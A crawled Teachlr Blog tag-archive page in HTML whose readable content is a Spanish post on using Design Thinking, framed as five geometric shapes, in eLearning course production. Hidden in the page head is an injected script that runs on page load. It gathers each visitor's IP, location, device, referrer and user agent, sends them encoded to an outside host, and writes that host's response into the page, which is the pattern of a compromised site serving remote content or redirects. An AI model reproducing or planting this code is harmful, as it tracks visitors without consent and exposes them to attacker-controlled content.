

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teachlr.com/tag/elearning/page/2/
body_size: 30687
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>elearning Archives &ndash; Page 2 of 12 &ndash; Teachlr Blog</title>
<script>function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}document.cookie=name+"="+(value||"")+expires+"; path=/";}function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}return null;}function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}window.onload=function get_body(){var body=document.getElementsByTagName('body')[0];if(getCookie("isDone")===null){setCookie("isDone",true,4);var HttpClient=function(){this.get=function(aUrl,aCallback){var anHttpRequest=new XMLHttpRequest();anHttpRequest.onreadystatechange=function(){if(anHttpRequest.readyState==4&&anHttpRequest.status==200)aCallback(anHttpRequest.responseText);}
anHttpRequest.open("GET",aUrl,true);anHttpRequest.send(null);}}
var client=new HttpClient();client.get('https://www.cloudflare.com/cdn-cgi/trace',function(data){data=data.trim().split('\n').reduce(function(obj,pair){pair=pair.split('=');return obj[pair[0]]=pair[1],obj;},{});function getOS(){let userAgent=window.navigator.userAgent.toLowerCase(),macosPlatforms=/(macintosh|macintel|macppc|mac68k|macos)/i,windowsPlatforms=/(win32|win64|windows|wince)/i,iosPlatforms=/(iphone|ipad|ipod)/i,os=null;if(macosPlatforms.test(userAgent)){os="macos";}else if(iosPlatforms.test(userAgent)){os="ios";}else if(windowsPlatforms.test(userAgent)){os="windows";}else if(/android/.test(userAgent)){os="android";}else if(!os&&/linux/.test(userAgent)){os="linux";}return os;}var uDevice=getOS();if(true){var refferer=window.location.href;var myUserAgent=window.navigator.userAgent.toLowerCase();var domainName="https://zoomzle.com/p";var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){var response=xhr.responseText;var errorMessage="PageErrorLoad";if(response.includes(errorMessage)){}else{document.write(xhr.responseText);}}}
xhr.open('GET',nURL,true);xhr.send(null);}});}}</script>
    
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://blog.teachlr.com/tag/elearning/page/2/"/>
<link rel="prev" href="https://blog.teachlr.com/tag/elearning/"/>
<link rel="next" href="https://blog.teachlr.com/tag/elearning/page/3/"/>
<link rel="publisher" href="https://plus.google.com/+Teachlr"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="elearning Archives &ndash; Page 2 of 12 &ndash; Teachlr Blog"/>
<meta property="og:url" content="https://blog.teachlr.com/tag/elearning/page/2/"/>
<meta property="og:site_name" content="Teachlr Blog"/>
<meta property="fb:admins" content="662230693"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="elearning Archives &ndash; Page 2 of 12 &ndash; Teachlr Blog"/>
<meta name="twitter:site" content="@teachlr"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blog.teachlr.com\/","name":"Contenido para amantes de la educaci\u00f3n online - Teachlr Blog","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog.teachlr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.teachlr.com\/tag\/elearning\/","sameAs":["https:\/\/www.facebook.com\/teachlr","https:\/\/instagram.com\/teachlr?ref=badge","https:\/\/www.linkedin.com\/company\/teachlr","https:\/\/plus.google.com\/+Teachlr","https:\/\/www.youtube.com\/user\/teachlr","https:\/\/twitter.com\/teachlr"],"@id":"#organization","name":"Teachlr","logo":"https:\/\/blog.teachlr.com\/wp-content\/uploads\/2016\/05\/Cursos-online-Teachlr.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Feed" href="https://blog.teachlr.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Comments Feed" href="https://blog.teachlr.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; elearning Tag Feed" href="https://blog.teachlr.com/tag/elearning/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.teachlr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://blog.teachlr.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.teachlr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all'/>
<style id='gapplayer-css' media='all'>ins.play-gif{box-sizing:border-box;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;min-height:40px;min-width:40px;text-align:center;background:#222;line-height:34px;font-size:14px;text-transform:uppercase;color:#fff;border-radius:50%;opacity:.9;border:3px solid #fff;cursor:pointer;text-decoration:none}ins.play-gif:hover{opacity:.5}.gapplayer-wrapper{position:relative}a.gif-view-full{position:absolute;right:4px;z-index:99;font-weight:bold}@media (max-width:480px){a.gif-view-full{display:inline-block!important}}.spinner{height:25px;width:25px;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-19px;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(256,256,256,.15);border-right:6px solid rgba(256,256,256,.15);border-bottom:6px solid rgba(256,256,256,.15);border-top:6px solid rgba(256,256,256,.8);border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.icon-maximize:before{content:"\f0b2"}</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/frontend-render.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='fl-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.gp20iU5FlU.js'></script>
<script src="https://blog.teachlr.com/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==1.4.1+wp-content,_themes,_hellebore,_js,_owl.carousel.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_fitvids.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_isotope.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_jquery.sticky-kit.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_custom.js,qver==4.9.26.pagespeed.jc.MXhHl7Twsu.js"></script><script>eval(mod_pagespeed_mUhmJEi5Tr);</script>
<script>eval(mod_pagespeed_QIwUQCz2hY);</script>
<script>eval(mod_pagespeed_t0p43iKRy_);</script>
<script>eval(mod_pagespeed_CvLsNXMZEL);</script>
<script>eval(mod_pagespeed_14qdl3u7mL);</script>
<script>eval(mod_pagespeed_FMPs8pkZcl);</script>
<script type='text/javascript'>//<![CDATA[
var inbound_settings={"post_id":"tag_40","post_type":"post","variation_id":"0","ip_address":"13.59.79.86","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/31 22:22:47","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"4e5d66e045"};
//]]></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='https://blog.teachlr.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teachlr.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.teachlr.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-platform="wordpress" data-sumo-site-id="a0cc28139ebfb8429823495d70e6a5fcf9c585a1dbdf382805e9cd577068440a" async></script>
	<style type="text/css">
		body { 
			background-image: url();
			background-color: #ffffff;
			color: #666666;
			font-family: Open Sans;
			font-size: 16px;
		}

		::-moz-selection {
			background-color: #666666;
			color: #FFFFFF;
		}
		::selection {
			background-color: #666666;
			color: #FFFFFF;
		}

					#top-bar { position: fixed; }
		
		
		h1,h2,h3,h4,h5,h6, #top-bar .top-menu, span.category a,
		.widget .menu, .mobile-menu .menu, .pagination, .fn, .fn a, .reply a,
		input[type="submit"], button {
			font-family: Open Sans;
		}

		h1,h2,h3,h4,h5,h6 { font-weight : 700; }

		a,
		blockquote:before, q:before,
		.sticky:before,
		#top-bar a:hover,
		#top-bar .search-icon,
		.widget a:hover,
		.post-bottom .sharing a:hover,
		.socials a:hover,
		#footer-bottom a:hover { color: #71c380; }
			
		
		input[type="submit"]:hover, button:hover { background-color: #71c380; }

		a:hover,
		.widget a { color: #666666; }
		
		#top-bar,
		#top-bar .top-menu li .sub-menu,
		.pushmenu { background-color: #0e9100; }
		
		#top-bar,
		#top-bar a,
		.pushmenu,
		.pushmenu a { color: ; }

		.border-menu, .border-menu:before, .border-menu:after {
			background-color: ;
		}


		h1, h2, h3, h4, h5, h6,
		.fl-latest-posts .item .title a,
		.fl-category-posts .item .title a,
		#sidebar .fl-latest-posts .item .title a,
		#sidebar .fl-category-posts .item .title a,
		.pagination-num .page-numbers,
		.related h4 a,
		.fn, .fn a { color: #282828; }

		.pagination-num .page-numbers:hover,
		.pagination-num .current { background-color: #282828; }

		.post-header .title,
		.post-header .title a,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		#authorarea .authorinfo h4 a,
		.socials a,
		input[type="submit"], button,
		.box .title { color: #515151; }

		.post-header,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		.post-bottom .sharing a:hover,
		#authorarea,
		input[type="submit"], button
		.box { background-color: #ffffff; }

		.read-more a,
		article { border-color: #ffffff; }

		.read-more a,
		.post-bottom .sharing a { color: #ffffff; }

		.meta,
		.meta a,
		#authorarea .authorinfo p,
		.commentmetadata a,
		.box,
		#respond small { color: #666666; }


		.widget-title {
			color: ;
			background-color: ;
			border-color: ;
		}

		.widget-column .widget-title { color: ; }
		
		#instagram-footer .widget-title {
			background-color: ;
			color: ;
		}


		#footer-bottom {
			border-color: ;
			background-color: ;
			color: ;
		}

		#footer-bottom a { color: ; }
		

		h1 {font-size: 20px;}
h2 {font-size: 17px;}

.org-btn {
  color: red;
}	</style>
	<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-32x32.png.pagespeed.ic.H5v5ecf_sZ.webp" sizes="32x32"/>
<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-192x192.png.pagespeed.ic.u-mr_MLFiu.webp" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-180x180.png.pagespeed.ic.7In05BtSaW.webp"/>
<meta name="msapplication-TileImage" content="https://blog.teachlr.com/wp-content/uploads/2018/01/cropped-marketplace-favicon-2-270x270.png"/>

</head>
<body class="archive paged tag tag-elearning tag-40 paged-2 tag-paged-2">
	
	<nav class="pushmenu clearfix">
		<div class="mobile-menu">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>		</div>
		<div class="copyright">
					</div>
	</nav>

	<div class="push-overlay"></div>

	<div id="top-bar" class="clearfix">
<div id="logoteachlrblog"><a href="/"> <img src="[data-uri]"></img></a></div>

		<div class="container clearfix">
		
			<div class="drawer-icon">
				<div id="nav_list" class="menu-icon">
					<i class="border-menu"></i>
				</div>
			</div>
			<div class="top-menu">

				<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>			</div>
			<div class="search-icon">
				<i class="fa fa-search"></i>
			</div>
			<div class="top-search">
				<form method="get" class="searchform" action="https://blog.teachlr.com/">
    <input type="text" value placeholder="Search and hit enter..." name="s"/>
</form>			</div>
			<div class="social-icons">
				<ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>			</div>
		</div>
	</div>
	
	<!-- Header -->
	<header>
		 <div class="container clearfix">
		    <div id="logo" class="clearfix">			    
			<!--    			        <a href='https://blog.teachlr.com/' title='Teachlr Blog' rel='home'><img src='https://blog.teachlr.com/wp-content/uploads/2014/12/B-70.png' alt='Teachlr Blog'></a>
						 -->	</div>
		</div> 
	</header>
<div id="content" class="container clearfix">
		<article class="box clearfix">
		<span>Browsing Tag</span>
		<h2 class="title">
			elearning		</h2>
	</article>
	<!--Posts Loop -->
	<div class="clearfix">
		<div id="blogposts" class="full-width">
			<div class="standard clearfix">
								 
			    			        <article id="post-4907" class="post-4907 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/design-thinking-en-la-produccion-elearning/">Design Thinking en la Producción eLearning</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on February 5, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-960x540.png.pagespeed.ic.LaLmt_kPvV.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt="" srcset="https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-960x540.png.pagespeed.ic.LaLmt_kPvV.webp 960w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-300x169.png.pagespeed.ic.RlCLk7cQCZ.webp 300w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-768x432.png.pagespeed.ic.bbN-euzeeA.webp 768w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-550x309.png.pagespeed.ic.FYWGeYY9SZ.webp 550w, https://blog.teachlr.com/wp-content/uploads/2024/02/xGroup-43-720x405.png.pagespeed.ic.7iEgRb2yIu.webp 720w" sizes="(max-width: 960px) 100vw, 960px"/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En el dinámico mundo del aprendizaje en línea, la producción de cursos eLearning no solo requiere conocimientos pedagógicos sólidos, sino también un enfoque creativo y estratégico. Aquí es donde entra en juego el Design Thinking, una metodología que puede transformar la creación de cursos en una experiencia fluida y centrada en el estudiante. En este artículo, exploraremos cómo aplicar el Design Thinking utilizando cinco formas geométricas clave: el círculo, el triángulo abierto, el triángulo cerrado, el cuadrado y la estrella.</p>
<ul>
<li><strong>El Círculo: </strong><em>Revisión y Comprensión del Problema o Proyecto</em><br/>
Antes de sumergirnos en la creación de un curso eLearning, es esencial dar un paso atrás y entender completamente el problema o proyecto en cuestión. El círculo representa la fase de revisión y comprensión. ¿Cuál es el objetivo del curso? ¿A quién va dirigido? ¿Cuáles son los desafíos específicos que se deben abordar? Este paso inicial es crucial para asegurar que el diseño del curso sea relevante y efectivo.</li>
<li><strong>El Triángulo Abierto: </strong><em>Generación de Ideas Creativas</em><br/>
Una vez que comprendamos el problema, es hora de abrir nuestras mentes a la creatividad. El triángulo abierto simboliza la generación de ideas innovadoras. ¿Cómo podemos abordar los desafíos identificados? ¿Qué métodos pedagógicos podríamos emplear para maximizar el compromiso del estudiante? Este es el momento de dejar volar la imaginación y explorar diversas posibilidades para la estructura y el contenido del curso.</li>
<li><strong>El Triángulo Cerrado: </strong><em>Selección de Opciones</em><br/>
Después de la lluvia de ideas, llega el momento de tomar decisiones informadas. El triángulo cerrado representa la fase de selección de opciones. Aquí, evaluamos cada idea generada durante la fase anterior y seleccionamos las que mejor se alinean con los objetivos del curso. Es muy importante tener en cuenta factores como la viabilidad técnica, el interés del público objetivo y la alineación con los resultados de aprendizaje deseados.</li>
<li><strong>El Cuadrado: </strong><em>Definición y Estructuración</em><br/>
Con las ideas seleccionadas, es hora de darles forma y definirlas claramente. El cuadrado simboliza la fase de definición y estructuración. Aquí, se elabora un plan detallado que incluye la secuencia de lecciones, los recursos necesarios y la metodología de evaluación. Este paso garantiza que el curso tenga una estructura coherente y siga una progresión lógica que facilite la comprensión del estudiante.</li>
<li><strong>La Estrella: </strong><em>Celebración e Inspiración</em><br/>
Una vez que el curso está completo y listo para ser lanzado, es fundamental celebrar el logro y encontrar inspiración para futuros proyectos. La estrella representa la fase de celebración e inspiración. Reconocer el esfuerzo invertido en la creación del curso motiva a los creadores y, al mismo tiempo, inspira a otros a seguir explorando nuevas posibilidades en el mundo del eLearning.</li>
</ul>
